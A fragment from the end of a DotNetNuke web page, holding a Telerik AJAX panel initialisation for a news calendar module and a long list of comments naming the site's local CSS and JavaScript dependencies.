    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>